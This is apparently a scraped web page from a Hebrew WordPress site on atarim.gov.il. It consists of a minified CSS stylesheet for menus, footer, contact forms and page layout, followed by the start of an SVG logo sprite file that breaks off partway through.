.accessibility-btn:focus svg{fill:#e64651}.side-menu-list .close-side-menu{width:30px;height:30px;display:flex;border-radius:50%;align-items:center;justify-content:center;transition:0.2s box-shadow;box-shadow:0 0 0 1px transparent}.side-menu-list .close-side-menu svg{width:15px;height:15px;fill:#e64651;transition:0.2s opacity}.side-menu-list .close-side-menu:focus,.side-menu-list .close-side-menu:hover{outline:0;box-shadow:0 0 0 1px #e64651}.side-menu-list .close-side-menu:focus svg,.side-menu-list .close-side-menu:hover svg{opacity:0.5}.side-menu-list>*:not(:last-child){margin-left:0.625rem}.side-menu-footer{margin-top:20px;padding-top:20px;border-top:1px solid #edf0f8}.side-menu-footer-list{display:flex;justify-content:center}.side-menu-footer-list li:not(:first-child){margin-right:15px}.side-menu-footer-list a{width:30px;height:30px;padding:5px;display:flex;border-radius:50%;align-items:center;justify-content:center;box-shadow:0 0 0 1px #06062c;transition:0.45s box-shadow ease-in-out}.side-menu-footer-list a svg{width:20px;height:20px;fill:#06062c}.side-menu-footer-list a:focus,.side-menu-footer-list a:hover{box-shadow:0 0 0 3px #fff, 0 0 0 4px #06062c}.side-menu-footer-list a:focus svg,.side-menu-footer-list a:hover svg{fill:#06062c}body:before{top:0;left:0;right:0;bottom:0;z-index:6;content:"";width:100%;height:100%;display:none;position:fixed;background:#000;background:linear-gradient(180deg, rgba(0, 0, 0, 0.7007396709) 0%, rgba(0, 0, 0, 0.8491990546) 100%)}body.menu-open{top:0;left:0;right:0;bottom:0;width:100%;height:100%;position:fixed;overflow:hidden}body.menu-open:before{display:block}body.menu-open .side-menu{visibility:visible;transform:translate3d(0, 0, 0)}@supports (-ms-ime-align:auto){.header{left:0;right:0;width:100%;position:fixed}}.footer{z-index:1;display:grid;grid-gap:30px;align-items:center;justify-items:center;background-color:#ecf4f9;padding:2.8125rem 1.875rem 1.5625rem;grid-template-columns:repeat(2, auto)}@media (min-width:768px){.footer{grid-template-columns:auto 1fr auto}}@media (min-width:992px){.footer{padding:1.25rem 4.375rem}}@media (min-width:1650px){.footer{grid-column-gap:70px;grid-template-columns:auto auto auto auto}}.footer-logo{justify-self:start}@media (min-width:768px){.footer-logo{grid-row:2}}@media (min-width:1200px){.footer-logo{grid-row:1}}.footer-logo-symbol{width:82px;height:68px}@media (min-width:992px){.footer-logo-symbol{width:135px;height:75px}}.footer-nav{grid-column:span 2;justify-self:start;grid-row:1}@media (min-width:768px){.footer-nav{grid-column:1 / -1;justify-self:start}}@media (min-width:1200px){.footer-nav{grid-column:2}}@media (min-width:1650px){.footer-nav{grid-column:3}}.footer-nav .menu-item a{font-weight:600;line-height:0.92;font-size:1.125rem;text-decoration:none}@media (min-width:992px){.footer-nav .menu-item a{font-size:1.5rem;white-space:nowrap;display:table-caption}}.footer-nav-list{display:flex;align-items:center}.footer-nav-list>.menu-item{display:inline-flex}.footer-nav-list>.menu-item:not(:last-child){margin-left:0.9375rem;padding-left:0.9375rem;border-left:2px solid rgba(91, 113, 132, 0.26)}@media (min-width:992px){.footer-nav-list>.menu-item:not(:last-child){margin-left:1.875rem;padding-left:1.875rem}}.footer-address{display:none;font-style:normal}.footer-address-label{font-weight:600;line-height:0.92;font-size:1.5rem;padding-left:0.625rem}.footer-address-name{line-height:1.35;font-size:1.25rem}@media (min-width:1200px){.footer-address{display:block}}.footer-contact-button{justify-self:end;font-size:1.375rem;grid-row:2;grid-column:2}@media (min-width:768px){.footer-contact-button{grid-row:2;grid-column:-1}}@media (min-width:1200px){.footer-contact-button{grid-row:1}}.footer.home-footer{background-color:#fff;justify-content:center}.footer.home-footer .footer-logo{grid-column:span 2;justify-self:center}@media (min-width:768px){.footer.home-footer .footer-logo{grid-column:auto}}.footer-logos{grid-column:1 / -1;display:flex;justify-content:center}@media (min-width:768px){.footer-logos{grid-column:2;grid-row:2}}@media (min-width:1650px){.footer-logos{grid-row:1;grid-column:2}}.footer-logos .tyco{padding:5px;grid-row:4;grid-column:span 2;align-self:center;margin-left:10px;}.footer-logos .tyco svg{width:55px;height:23px;fill:#bbb}.footer-logos .tyco .site-desc{position:absolute;font-size:17px;color:#bbb;top:22px;right:0;opacity:0;visibility:hidden;transition:opacity 0.2s, visibility 0.2s, right 0.2s, left 0.2s;white-space:nowrap}.footer-logos .tyco .tyco-btn{position:relative}@media (min-width:992px){.footer-logos .tyco .tyco-btn:hover .site-desc,.footer-logos .tyco .tyco-btn:focus .site-desc{opacity:1;visibility:visible;right:-10px}}@media (min-width:992px){.footer-logos .tyco{grid-row:2;grid-column:2 / span 1}}.footer-logos .amanlogo{padding:5px}.footer-logos .amanlogo svg{width:50px;max-height:36px;fill:#bbb}.uni-toolbar-maxfont3 .footer{grid-gap:unset;row-gap:30px;grid-template-columns:1fr}.uni-toolbar-maxfont3 .footer-nav-list{flex-wrap:wrap;gap:0.8em}.editor-block-list__block ul,.wp-custom-blocks ul{margin:0;padding:0}.editor-block-list__block ul li,.wp-custom-blocks ul li{display:flex;line-height:1.1;align-items:start;margin-bottom:7px}.editor-block-list__block ul li:before,.wp-custom-blocks ul li:before{width:5px;height:5px;content:"";margin-top:0.5em;border-radius:50%;display:inline-block;margin-left:5px;background-color:#e64651}.editor-block-list__block ol,.wp-custom-blocks ol{margin:0;list-style:none;counter-reset:item;padding-right:30px}.editor-block-list__block ol>li,.wp-custom-blocks ol>li{margin-bottom:5px;counter-increment:item}.editor-block-list__block ol>li:before,.wp-custom-blocks ol>li:before{display:inline-block;padding-left:0.65rem;content:counters(item, ".") "."}.editor-block-list__block h2,.wp-custom-blocks h2{color:#e64651;font-weight:600;font-size:1.5rem}.editor-block-list__block h3,.wp-custom-blocks h3,.editor-block-list__block h4,.wp-custom-blocks h4,.editor-block-list__block h5,.wp-custom-blocks h5{font-weight:600;font-size:1.25rem}.editor-block-list__block strong,.wp-custom-blocks strong,.editor-block-list__block b,.wp-custom-blocks b{font-weight:600}.quick-contact{outline:0;color:#fff;position:relative;background-color:#08163e}.quick-contact .required-fields{position:absolute;top:-60px;white-space:nowrap;color:#7a7a7a}.quick-contact .wrapper{z-index:1;padding-top:55px;position:relative;padding-bottom:55px}@media (min-width:992px){.quick-contact .wrapper{padding-top:75px;padding-bottom:75px}}@media (min-width:1650px){.quick-contact .wrapper{display:grid;align-items:end;grid-column-gap:4.375rem;grid-template-columns:0.3fr 1fr}}.quick-contact-title{font-weight:600;line-height:0.97;font-size:2.25rem}.quick-contact-subtitle{font-weight:600;padding-top:20px;font-size:1.5625rem}.quick-contact-form{display:grid;padding-top:4.0625rem;grid-column-gap:2.5rem;grid-template-columns:repeat(2, 1fr)}@media (min-width:992px){.quick-contact-form{padding-top:0.9375rem;grid-row-gap:2.5rem;grid-template-columns:repeat(3, 1fr)}}@media (min-width:1200px){.quick-contact-form{grid-template-columns:1fr 1fr minmax(30%, 1fr) 1fr}}.quick-contact-form-wrap{display:flex;position:relative;grid-column:span 2;align-items:center}@media (min-width:576px){.quick-contact-form-wrap:nth-child(1),.quick-contact-form-wrap:nth-child(2){grid-column:span 1}}@media (max-width:576px){.quick-contact-form-wrap:not(:first-child) .theme-input{margin-top:3.75rem}}.quick-contact-form-wrap:nth-child(3){margin:3.125rem 0}@media (min-width:992px){.quick-contact-form-wrap:nth-child(3){margin:0;grid-column:span 1}}.quick-contact-form-wrap:nth-child(4){grid-column:span 2}@media (min-width:992px){.quick-contact-form-wrap:nth-child(4){grid-column:span 3}}@media (min-width:1200px){.quick-contact-form-wrap:nth-child(4){grid-column:span 1}}.quick-contact-form-wrap.center{justify-content:center}.quick-contact-form-wrap .theme-button{font-size:1.625rem}.quick-contact-close{top:15px;width:30px;height:30px;display:flex;border-radius:50%;position:absolute;align-items:center;left:15px;justify-content:center;transition:0.2s box-shadow;box-shadow:0 0 0 1px transparent}.quick-contact-close svg{width:15px;height:15px;fill:#e64651;transition:0.2s opacity}.quick-contact-close:focus,.quick-contact-close:hover{outline:0;box-shadow:0 0 0 1px #e64651}.quick-contact-close:focus svg,.quick-contact-close:hover svg{opacity:0.5}.quick-contact-sent-response{color:#e64651;font-weight:600;font-size:1.8125rem;text-align:center}body.home .quick-contact{color:#0e1d47;background-color:#ecf4f9}body.home .quick-contact-close{display:none}body.home .quick-contact-sent-response{margin-bottom:75px}body:not(.home) .quick-contact{max-height:0;overflow:hidden;visibility:hidden;transition:0.7s all}body:not(.home) .quick-contact.show{max-height:750px;visibility:visible;transition:1.5s all}body:not(.home) .quick-contact-sent-response{margin:30px 30px}html,body{margin:0;padding:0}*{box-sizing:border-box}h1,h2,h3,h4,h5,h6{margin:0;padding:0}button{border:none;cursor:pointer;background:none;font-family:'Assistant', sans-serif}a{color:inherit}a:hover{color:#e64651}a:focus{outline:0}span,svg,a,time,cite,label{display:inline-block}img{width:auto;max-width:100%}ul{margin:0;padding:0;list-style-type:none;list-style-position:inside}ol{list-style-position:inside}input{font-family:'Assistant', sans-serif}select{font-family:'Assistant', sans-serif}select:focus{outline:0}figure{margin:0}input:focus{outline:0}textarea{min-width:100%;max-width:100%;font-family:'Assistant', sans-serif}textarea:focus{outline:0}fieldset,legend{margin:0;padding:0;border:none}.grecaptcha-badge{display:none}#wpadminbar{position:absolute}address{font-style:normal}body{opacity:1 !important;overflow:auto !important;visibility:visible !important;transition:0.5s opacity ease}.gdpr{left:0;right:0;bottom:0;z-index:10;color:#fff;position:fixed;padding:1.875rem;background-color:#0e1d47}.gdpr .wrapper{display:grid;align-items:center;grid-gap:var(--gap);justify-content:space-between}@media (min-width:576px){.gdpr .wrapper{grid-template-columns:repeat(2, auto)}}.gdpr .content{font-size:0.9375rem}.gdpr .actions{display:grid;align-content:center;grid-column-gap:var(--gap);justify-content:space-evenly;grid-template-columns:repeat(2, calc(var(--padding) + 85px))}.gdpr .gdpr-button{color:#fff;padding:var(--gap);box-shadow:0 0 0 1px #e2dfdf;background-color:transparent;border-radius:4px;transition:0.3s box-shadow ease, 0.3s color ease}.gdpr .gdpr-button:focus,.gdpr .gdpr-button:hover{color:#e64651;box-shadow:0 0 0 1px #e64651}.gdpr.shown{display:grid !important;animation:show 0.5s 1 ease}@keyframes show{0%{transform:translateY(100%)}100%{transform:translateY(0)}}.breadcrumbs{display:block;padding:var(--gap) 0;border-radius:var(--border-radius)}.breadcrumbs-list{margin:0;padding:0;display:flex;align-items:center;list-style-type:none}.breadcrumbs-list .breadcrumb-item:not(.current-menu-item):not(:last-child):after{content:'//';display:inline-block;margin-left:0.3125rem}.breadcrumbs-list .breadcrumb-item:last-child .breadcrumb-link{pointer-events:none}.breadcrumbs-list .breadcrumb-item a,.breadcrumbs-list .breadcrumb-item .breadcrumb-link{color:#213060;text-decoration:none}.breadcrumbs-list .breadcrumb-item a:hover,.breadcrumbs-list .breadcrumb-item .breadcrumb-link:hover,.breadcrumbs-list .breadcrumb-item a:focus,.breadcrumbs-list .breadcrumb-item .breadcrumb-link:focus{text-decoration:underline}[data-href]{cursor:pointer}:root{--gap:15px;--padding:15px;--header:99px;--scrollbar:calc(100vw - 100%)}@media (min-width:768px){:root{--padding:98.5px}}@media (min-width:992px){:root{--header:108.5px}}::-moz-selection{color:#e64651;background:#ecf4f9}::selection{color:#e64651;background:#ecf4f9}.wrapper{width:100%;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}@media (min-width:576px){.wrapper{max-width:516px}}@media (min-width:768px){.wrapper{max-width:708px}}@media (min-width:992px){.wrapper{max-width:932px}}@media (min-width:1200px){.wrapper{max-width:1140px}}@media (min-width:1440px){.wrapper{max-width:1380px}}@media (min-width:1650px){.wrapper{max-width:1590px}}html{font-size:100%;scroll-behavior:smooth}body{display:flex;color:#0e1d47;direction:rtl;min-height:100vh;font-family:'Assistant', sans-serif;text-align:right;overflow-x:hidden;flex-direction:column}main{flex-grow:1;display:flex;flex-direction:column}iframe{max-width:100%}.lazy,.swiper-lazy{opacity:0}.lazy.loaded,.swiper-lazy.loaded,.lazy.swiper-lazy-loaded,.swiper-lazy.swiper-lazy-loaded,.lazy[data-bg][data-was-processed="true"],.swiper-lazy[data-bg][data-was-processed="true"]{opacity:1;transition:0.5s 0.1s opacity ease}.lazy-group{opacity:0;transition:0.5s 0.1s opacity ease}.lazy-group.loaded{opacity:1}a,button{transition:0.2s color ease}a svg,button svg{transition:0.2s fill ease}a:hover,button:hover,a:focus,button:focus{color:#e64651}a:hover svg,button:hover svg,a:focus svg,button:focus svg{fill:#e64651}a:disabled,button:disabled{opacity:0.5;cursor:not-allowed}.theme-button{line-height:1;font-weight:600;text-align:center;white-space:nowrap;border-radius:28px;text-decoration:none;padding:10px 48px 12px 48px;box-shadow:0 0 0 1px #e64651;transition:0.2s background-color, 0.2s color, 0.2s box-shadow}.theme-button:not(.invert){color:#fff;background-color:#e64651}.theme-button:not(.invert):not(:disabled):hover{color:#e64651;background-color:transparent}.theme-button:not(.invert):not(:disabled):focus{box-shadow:0 0 0 1px #e64651, 0 0 0 5px rgba(230, 70, 81, 0.3)}.theme-button.invert{color:#e64651;background-color:#fff}.theme-button.invert:not(:disabled):focus,.theme-button.invert:not(:disabled):hover{color:#fff;background-color:#e64651}.theme-button:focus{outline:0}.theme-button.white{color:#fff;box-shadow:0 0 0 1px #fff;background-color:transparent}.theme-button.white:not(:disabled):focus,.theme-button.white:not(:disabled):hover{color:#fff !important;box-shadow:0 0 0 2px #fff;background-color:#e64651}.theme-checkbox{position:relative}.theme-checkbox label{display:flex;cursor:pointer;font-weight:600;line-height:1.35;font-size:1.25rem;align-items:flex-start}.theme-checkbox label:before{content:"";width:18px;height:18px;display:block;flex-shrink:0;margin-top:5px;border-radius:3px;transition:0.2s box-shadow;box-shadow:0 0 0 2px #5b7184;margin-left:var(--gap)}.theme-checkbox label:after{top:3px;opacity:0;width:4px;height:9px;content:"";display:block;right:6px;margin-top:5px;position:absolute;transform:rotate(45deg);transition:0.2s opacity;border-right:2px solid #e64651;border-bottom:2px solid #e64651}.theme-checkbox input{opacity:0;position:absolute;display:inline-block}.theme-checkbox input:checked+label:after{opacity:1}.theme-checkbox input:focus+label:before,.theme-checkbox input:hover+label:before{box-shadow:0 0 0 2px #e64651}.theme-checkbox .theme-input-error-message{top:-45px;color:#fff;width:175px;bottom:unset;display:flex;right:-5px;padding:5px 10px;position:absolute;background:#23282d;left:unset;justify-content:flex-start;animation:tooltip 0.25s 1 ease-in-out}@media (min-width:992px){.theme-checkbox .theme-input-error-message{right:-79px;justify-content:center}}.theme-checkbox .theme-input-error-message:before{width:7px;height:7px;content:"";bottom:-3px;display:block;position:absolute;background:#23282d;transform:rotate(45deg)}@keyframes tooltip{0%{opacity:0;transform:translate3d(-5px, 0, 0)}50%{transform:translate3d(5px, 0, 0)}100%{opacity:1;transform:translate3d(0, 0, 0)}}.theme-input{display:flex;position:relative;flex-direction:column}.theme-input::-webkit-input-placeholder{font-family:'Assistant', sans-serif}.theme-input:-moz-placeholder{font-family:'Assistant', sans-serif}.theme-input::-moz-placeholder{font-family:'Assistant', sans-serif}.theme-input:-ms-input-placeholder{font-family:'Assistant', sans-serif}.theme-input input,.theme-input textarea{width:100%;border:none;color:#9b9b9b;font-weight:600;font-size:1.5rem;padding-right:1.5625rem;background-color:transparent;border-bottom:6px solid transparent;box-shadow:inset -5px 0 0 0 #e64651, 0 2px 0 0 #5b7184 !important}.theme-input input:before,.theme-input textarea:before{content:"";background-color:red}.theme-input input[required]+label:after,.theme-input textarea[required]+label:after{content:"*"}.theme-input input[type="email"],.theme-input textarea[type="email"]{direction:ltr;text-align:left}.theme-input input:focus+label,.theme-input textarea:focus+label,.theme-input input.valid+label,.theme-input textarea.valid+label,.theme-input input:not([value=""])+label,.theme-input textarea:not([value=""])+label{font-size:1.1875rem;transform:translate3d(25px, -30px, 0)}.theme-input label{top:0;right:0;cursor:text;font-weight:600;font-size:1.375rem;position:absolute;padding-right:1.5625rem;transition:0.2s transform ease}.theme-input-error-message{bottom:-30px;color:#e64651;left:0;font-weight:600;font-size:1rem;font-style:normal;margin-top:0.3125rem;position:absolute;align-self:flex-end}.theme-input-invalid input{box-shadow:inset -5px 0 0 0 #e64651, 0 2px 0 0 #e64651 !important}.theme-title{color:#213060;line-height:1;display:block;font-weight:bold;margin:1.25rem 0;font-size:2.8125rem;position:relative}@media (min-width:768px){.theme-title{font-size:3.75rem}}.theme-title span{position:relative;display:table-cell}.theme-title span:after{z-index:0;content:"";width:81px;height:4px;right:0;position:absolute;top:calc(1em + 1.5px);display:inline-block;background-color:#fff !important}.theme-select{display:flex;align-items:baseline;flex-direction:row-reverse}.theme-select label{color:#112459;font-size:1.25rem}.theme-select select{border:none;color:#e64651;min-width:100px;font-weight:600;padding:0.3125rem 0;font-size:1.25rem;background-color:#fff;-webkit-appearance:none;margin-right:1.25rem;transition:0.2s border-bottom-color;border-bottom:2px solid transparent}.theme-select select option{color:#112459;font-size:1.25rem}.theme-select select:focus,.theme-select select:hover{cursor:pointer;border-bottom:2px solid #e64651}.screen-reader{border:0;width:1px;padding:0;height:1px;margin:-1px;overflow:hidden;position:absolute;clip:rect(0, 0, 0, 0)}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}@keyframes bg-placeholder{0%{background-position:300% 50%}100%{background-position:0% 50%}}.bg-placeholder{background:linear-gradient(90deg, #e0e0e0 45%, #e9e9e9 65%, #e0e0e0 70%);background-position:0% 50%;background-size:300% 300%;animation:bg-placeholder 2.2s linear 0s infinite forwards;z-index:-1}.lazy.loaded+.bg-placeholder{display:none}
body.custom-bc-color .structure.full-width .breadcrumb-link{color:var(--breadcrumb-color)}body.custom-bc-color .structure.full-width .breadcrumb-item:after{color:var(--breadcrumb-color)}body.custom-bc-color .structure.full-width .structure-content .theme-title{color:var(--breadcrumb-color)}body.custom-bc-color .structure.full-width .structure-content .theme-title span:after{background-color:var(--breadcrumb-color) !important}.structure-top{display:grid;position:relative}@media (max-width:992px){.structure-top{max-width:100%}}@media (min-width:992px){.structure-top{padding-bottom:220px;grid-template-columns:repeat(2, 50%)}}.structure-bottom{z-index:1;position:relative}@media (max-width:768px){.structure-bottom{margin:0;padding:0}}@media (max-width:992px){.structure-bottom{padding:0;max-width:100%}}@media (min-width:992px){.structure-bottom{margin-top:-196px}}.structure-bottom-header{z-index:1;display:flex;padding:1.875rem;position:relative;align-items:center;background-color:#fff;box-shadow:0 3px 18px 0 rgba(3, 66, 142, 0.16)}@media (min-width:768px){.structure-bottom-header:not(.no-decoration):before{content:"";width:94px;height:56px;display:block;margin-right:-75px;mix-blend-mode:exclusion;background-image:url(https://www.atarim.gov.il/wp-content/themes/Tyco/images/waves.png)}.structure-bottom-header:not(.no-decoration):after{top:0;bottom:0;width:3px;z-index:1;content:"";right:0;height:100%;position:absolute;background-color:#fff}}.structure-bottom-header .social{display:none}@media (min-width:576px){.structure-bottom-header .social{flex-grow:1;display:none}}.structure-bottom-header .social-label{display:none}@media (min-width:576px){.structure-bottom-header .social-label{display:block;color:#e64651;margin:0 1.25rem;font-size:1.25rem}}.structure-bottom-header .social-list{display:grid;grid-gap:0.9375rem;grid-auto-flow:column;justify-content:start}.structure-bottom-header .social-link svg{width:25px;height:25px;fill:#e64651;transition:0.2s transform, 0.2s fill}.structure-bottom-header .social-link:focus,.structure-bottom-header .social-link:hover{outline:0}.structure-bottom-header .social-link:focus svg,.structure-bottom-header .social-link:hover svg{fill:#213060;transform:scale(1.2)}.structure-bottom-header .filter{flex-grow:1;display:grid;grid-gap:4.0625rem;grid-auto-flow:column;justify-content:center}.structure-bottom-header .filter-link{font-size:1.25rem;text-decoration:none}.structure-bottom-header .filter-link.active{color:#e64651}.structure-bottom-header.switch-filter .theme-select{margin-left:30px}@media (min-width:992px){.structure-bottom-header.switch-filter .theme-select{display:none}}.structure-bottom-header.switch-filter .filter{display:none}@media (min-width:992px){.structure-bottom-header.switch-filter .filter{display:grid}}.structure-bottom-main{font-size:1.25rem;margin:0 auto;background-color:#fff}@media (min-width:1200px){.structure-bottom-main{margin:0 auto;max-width:1175px}}.structure-bottom-body{margin:auto;padding:30px}@media (min-width:1200px){.structure-bottom-body{max-width:900px}}.structure-background{top:0;left:0;right:0;bottom:0;height:100%;position:absolute;min-height:calc(100vh - var(--header))}@media (min-width:992px){.structure-background{margin:0 calc(((100vw - 100%) / -2) + 8.5px)}}.structure-background img{top:0;bottom:0;z-index:-1;height:100%;object-fit:cover;position:absolute;object-position:right;transform:scaleX(1)}.structure-content{z-index:1;position:relative;padding:3.125rem 0}@media (min-width:992px){.structure-content{padding:3.125rem 1.5625rem}}@media (min-width:1440px){.structure-content{max-width:75%;padding:3.125rem}}.structure-content-body{font-size:1.3125rem;margin-top:3.75rem}.structure.split .structure-background img{display:none}@media (min-width:992px){.structure.split .structure-background img{width:50%;display:block;left:0}}.structure.split.red .breadcrumb-link{color:rgba(255, 255, 255, 0.7)}.structure.split.red .structure-top{background:#e64651}@media (min-width:992px){.structure.split.red .structure-top{background:none}}@media (min-width:992px){.structure.split.red .structure-background{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, #e64651 50%, #e64651 100%)}}.structure.split.red .structure-content{color:#fff}.structure.split.red .structure-content .theme-title{color:#fff}.structure.split.red .structure-content .theme-title span:after{background-color:#0e1d47}.structure.split.light-blue .breadcrumb-link{color:#213060}.structure.split.light-blue .structure-top{background:#e1edf5}@media (min-width:992px){.structure.split.light-blue .structure-top{background:none}}@media (min-width:992px){.structure.split.light-blue .structure-background{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, #e1edf5 50%, #e1edf5 100%)}}.structure.split.light-blue .structure-content{color:#213060}.structure.split.light-blue .structure-content .theme-title{color:#213060}.structure.split.light-blue .structure-content .theme-title span:after{background-color:#e64651}.structure.split.dark-blue .breadcrumb-link{color:#fff}.structure.split.dark-blue .structure-top{background:#0e1d47}@media (min-width:992px){.structure.split.dark-blue .structure-top{background:none}}@media (min-width:992px){.structure.split.dark-blue .structure-background{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, #0e1d47 50%, #0e1d47 100%)}}.structure.split.dark-blue .structure-content{color:#fff}.structure.split.dark-blue .structure-content .theme-title{color:#fff}.structure.split.dark-blue .structure-content .theme-title span:after{background-color:#e64651}@media (max-width:992px){.structure.full-width .structure-background{height:auto;bottom:-6.5vh;min-height:auto}}.structure.full-width .structure-background img{width:100%}@media (min-width:992px){.structure.full-width .structure-background img{left:0;right:0}}.structure.full-width .structure-content{color:#fff}.structure.full-width .structure-content .theme-title{color:#fff;text-shadow:0 0 21px rgba(0, 0, 0, 0.42)}.structure.full-width .structure-content .theme-title span:after{background-color:#e64651}.structure.full-width .breadcrumb-link{color:#fff}.loader{top:0;left:0;right:0;bottom:0;width:25px;height:25px;margin:auto;font-size:10px;border-radius:50%;position:absolute;justify-self:center;text-indent:-9999em;transform:translateZ(0);border-top:2px solid #f8f8f8;border-left:2px solid #e64651;border-right:2px solid #f8f8f8;border-bottom:2px solid #f8f8f8;animation:spinner 1.1s infinite linear}.loader:after{width:50px;height:50px;border-radius:50%}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.main-content-header .header-button{margin:auto;font-size:0.875rem;position:relative;padding:0.78125rem 1.9375rem;box-shadow:0 0 0 2px #e64651}@media (min-width:768px){.main-content-header .header-button{font-size:1.25rem;margin-right:auto;margin-left:0}}.main-content-header .header-button span:nth-child(2){opacity:0;transition:0.2s opacity}.main-content-header .header-button:disabled span:nth-child(1){opacity:0}.main-content-header .header-button:disabled span:nth-child(2){opacity:1}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.atarim.gov.il/wp-content/themes/Tyco/images/symbols.svg?ver=1715850402
body_size: 48694
content:
<svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

    <symbol id="svg-logo-he-IL" viewBox="0 0 533.67 208.18">
        <defs>
            <style>
                .cls-1,.cls-8{fill:none;}.cls-2{clip-path1:url(#clip-path1);}.cls-3{fill:#0088a8;}.cls-4{fill:#3e4368;}.cls-5{fill:#f26a54;}.cls-6{fill:#2eb88d;}.cls-7{fill:#ffd16a;}.cls-8{stroke:#0088a8;stroke-miterlimit:57.41;stroke-width:1.38px;}
            </style>
            <clipPath id="clip-path1" transform="translate(-108 -36.82)">
                <rect class="cls-1" x="108" y="36.82" width="533.67" height="208.18"/>
            </clipPath>
        </defs>
        <title>atarim-logo-heb-01</title>
        <g class="cls-2">
            <path class="cls-3"
                  d="M557.42,68.93c.32-2.17,5-2.16,5,1.26-.08,3.89.54,20.3-1.42,22.49-1.71,1.91,1.3,12.54,1.07,14.9s-.64,12.16,0,13.74,1.33,10.38.86,12.81A59.81,59.81,0,0,0,562.3,148c.5,4.83-1.23,67.11-1.32,69s1.13,6.35.72,7.71c-.24.79-8.37,1.16-8.36.1s4.32-6.17,4.8-9-.42-10-1-12-2.24-5-1.69-8.93-2-17.12-1.88-18.92c.12-1.64,1.34-4.48,1.57-8.17s-1.18-7.19.3-10.18,3-6.38,3-8.4-2-6.15-2.1-7.19.94-1.21.84-1.86-5.92.32-6.81,0-.63-1.72,1.17-1.82c2.19-.12,2.24-.38,3.13-2.26a14.5,14.5,0,0,0,1.94-7.7c-.22-3.43-1.63-6.93-1-9.39a33.61,33.61,0,0,0,.75-10.44c-.47-3-2-8.57-1.43-11.16s1.27-9.89.13-12.56-.65-4.92.58-7.43,1.59-6.76,1.85-8.5"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M632.34,87.42h-.08a23.37,23.37,0,0,1-2.89.29,5.41,5.41,0,0,1-.93-.07,6.37,6.37,0,0,0-1.11-.12,3.35,3.35,0,0,0-2.13.74c-1,.79-4.2,1.34-5.36,1.41s-3.39,1.36-4.6,1.9a15.2,15.2,0,0,1-4.53.91c-1.11,0-2.45,1-3.89,1.53a5.23,5.23,0,0,1-1.74.29,10.44,10.44,0,0,1-1.75-.2c-.9-.15-1-.15-1.31-1-.13-.41-.38-.59-.58-.59a.32.32,0,0,0-.32.32c-.06.42,1,2.73.73,2.86l-.1,0a.56.56,0,0,1-.26-.1.64.64,0,0,0-.32-.1.51.51,0,0,0-.2,0,23.72,23.72,0,0,1-2.83,1.72,3.55,3.55,0,0,1-.92.1,17.71,17.71,0,0,1-3-.36,2.83,2.83,0,0,0-.5,0c-1.25,0-2.46.81-3.87,1.11a34.12,34.12,0,0,1-3.66.3c-.78.15-6.12,2.77-7.85,3a8.45,8.45,0,0,0-3.62,1.75,19,19,0,0,1-5,1.82h-.2a9.11,9.11,0,0,1-2.28-.49,10.53,10.53,0,0,0-1.8-.49h-.08c-.45.12.6,3.49,1,3.49h0c.64,0,2.37-1,3.2-1.21s27.55-6.74,29.55-7.51a27.49,27.49,0,0,1,6-1.4,21.89,21.89,0,0,0,5.36-1.85,35,35,0,0,1,5.86-1.59c.94-.17,4.5-2.26,5.89-2.26a.83.83,0,0,1,.34.06,1.37,1.37,0,0,0,.6.09c2.06,0,7.66-1.75,9.13-2.12s1-2.22.08-2.22"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M568.67,159.73c-.48,0-2.15,2.89-1.92,3.15.41.48,2.34,1.09,3,1.59s23.28,16.14,25.19,17.12a26.08,26.08,0,0,1,5,3.54,21.42,21.42,0,0,0,4.94,2.76,34.06,34.06,0,0,1,5.07,3.33c.81.65,5.47,2.09,5.76,3.19.34,1.26,6.55,5,8,6a1.23,1.23,0,0,0,.68.23c.93,0,1.56-1.25,1-1.77a13.94,13.94,0,0,1-2.69-2.73,3.59,3.59,0,0,0-2.61-2c-1.26-.22-3.79-2.24-4.61-3.07s-3.26-1.62-4.47-2.16a14.86,14.86,0,0,1-3.68-2.79c-.77-.81-2.4-1.13-3.72-1.88a6.41,6.41,0,0,1-2.38-2.58c-.48-.78-.56-.87-.08-1.71.32-.55.12-.95-.17-.95a.33.33,0,0,0-.22.08c-.34.24-1.31,2.53-1.63,2.53h0c-.26-.12-.07-.55-.48-.76s-2.42-.46-3.16-.95a11,11,0,0,1-2.39-3.13c-.75-1.27-2.38-1.59-3.69-2.56a36.17,36.17,0,0,1-2.64-2.56c-.63-.48-6.13-2.7-7.44-3.86a8.13,8.13,0,0,0-3.71-1.52,18.74,18.74,0,0,1-4.66-2.51c-.93-.86-1.77-3.69-2.17-4h-.05"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M567.91,194.23a50.76,50.76,0,0,0,.92-6.34c-.09-1-.74-2.44-1.91-2s-1.43,2.5-.89,3.84a10.73,10.73,0,0,1,.68,4.47,18,18,0,0,1-.5,4.61c-.3.94-.4,1.17.75,2.25s2.37,2,2.4,3.8a5.23,5.23,0,0,1-1.11,3.65c-.58.57-.58,1.25.65,2.11s2.46,1.54,2.6,2,.34.93,1.23.8a3.35,3.35,0,0,1,1.68.6s6.64-5,3-8.23a6.54,6.54,0,0,1-2-2.91c-.12-.81-.1-2.49-1.06-2.95a38.26,38.26,0,0,0-4-1.12c-.66-.24-3.17-.54-2.46-4.64"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
